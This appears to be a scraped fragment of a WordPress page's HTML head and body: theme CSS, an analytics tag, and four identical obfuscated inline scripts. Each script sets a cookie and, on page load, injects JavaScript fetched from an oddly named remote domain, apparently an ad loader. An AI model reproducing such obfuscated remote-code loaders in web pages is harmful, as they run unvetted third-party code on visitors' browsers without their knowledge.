            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 10px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                right: 100%;
                margin: auto 20px auto 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 15px auto 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 10px auto 0;
                }
            }
            .td_block_template_18 .td-pulldown-filter-display-option:before {
                display: none;
            }
  </style>
  <style>
  /* custom css */
  .tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_50 .comment-link{
            display: inline-block;
        }.tdi_50 .comment{
            border-bottom-style: dashed;
        }.tdi_50 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
  </style>
  <style>
  /* custom css */
  .tdi_52.td-a-rec{
                                        text-align: center;
                                }.tdi_52 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_54{
                    min-height: 0;
                }
  /* inline tdc_css att */

  .tdi_54{
  border-color:#81d742 !important;
  border-style:solid !important;
  border-width:0 !important;
  position:relative;
  }

  </style>
  <style>
  .tdi_53_rand_style > .td-element-style-before {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  display:block !important;
  z-index:0 !important;
  background-repeat:repeat !important;
  background-position:center top !important;
  }
  </style>
  <style>
  .tdi_53_rand_style{
  background-color:#81d742 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
                                .tdi_56 .tdc-columns{
                                    display: block;
                                }.tdi_56 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_56{
  padding-top:5px !important;
  padding-bottom:5px !important;
  position:relative;
  }

  .tdi_56 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_56{
  padding-top:38px !important;
  padding-bottom:46px !important;
  }
  }

  </style>
  <style>
  .tdi_55_rand_style{
  background-color:#222222 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
                                .tdi_58 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_58 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_58 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_58 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_59{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_59 .tdm-descr{
                    color: #eaeaea;
                
                                        font-size:14px !important;line-height:21px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
                                .tdi_61 .tdc-columns{
                                    display: block;
                                }.tdi_61 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_61{
  position:relative;
  }

  .tdi_61 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_61{
  padding-top:6px !important;
  padding-bottom:6px !important;
  }
  }

  </style>
  <style>
  .tdi_60_rand_style{
  background-color:#080810 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
                                .tdi_63 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_63 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_63 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_63 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_64{
  margin-top:0px !important;
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdi_64{
                    text-align: left !important;
                }.tdi_64 .tdm-descr{
                    color: #cccccc;
                
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
                                .tdi_66 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_66 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_66 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_66 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_66{
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_66{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  .tdi_67{
  margin-bottom:0px !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_67 { 
  display:inline-table !important;
  } }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_67{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                                        margin-left: 0;
                                }.td_block_list_menu ul li a{
                                        display: flex;
                        margin-left: 0;
                }.td_block_list_menu .td-blm-menu-item-txt{
                                        display: flex;
                                        align-items: center;
                                        flex-grow: 1;
                                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
                                .td_block_list_menu li.current-menu-ancestor > a,
                                .td_block_list_menu li.current-category-ancestor > a{
                                    color: #4db2ec;
                                }.td_block_list_menu .td-blm-sub-icon{
                                        display: flex;
                                        align-items: center;
                                        justify-content: center;
                                        margin-left: .6em;
                                        padding: 0 .6em;
                                        transition: transform .2s ease-in-out;
                                }.td_block_list_menu .td-blm-sub-icon svg{
                                        display: block;
                                        width: 1em;
                                        height: auto;
                                }.td_block_list_menu .td-blm-sub-icon svg,
                                .td_block_list_menu .td-blm-sub-icon svg *{
                                        fill: currentColor;
                                }.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{
                                        display: none;
                                }.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open > a > .td-blm-sub-icon{
                                        transform: rotate(180deg);
                                }.td_block_list_menu.td-blm-display-horizontal ul{
                                        display: flex;
                                }body .tdi_67 ul{
                                        text-align: left;
                                        justify-content: flex-start;
                                
                                        margin: 0px;
                                }body .tdi_67 ul li a{
                                        justify-content: flex-start;
                                }body .tdi_67 .td-blm-menu-item-txt{
                                        flex-grow: 1;
                                }body .tdi_67 ul li{
                                        margin-right: 16px;
                                }body .tdi_67 ul li:last-child{
                                        margin-right: 0;
                                }body .tdi_67 a,
                                body .tdi_67 .td-blm-sub-icon{
                                        color: #cccccc;
                                }body .tdi_67 li{
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
  </style>
<script type='text/javascript' src='//difficultyanthonymode.com/1d/10/97/1d1097f7bbb580099819e9c46d216d36.js'></script>
<script type='text/javascript' src='//difficultyanthonymode.com/62/97/c5/6297c5abd4f7f6ffb51763b3bf3765c7.js'></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HW0G414MD9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HW0G414MD9');
</script></head>
<body class="post-template-default single single-post postid-39156 single-format-standard horror-whatsapp-group-link global-block-template-18 tdb_template_35109 tdb-template tdc-header-template tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
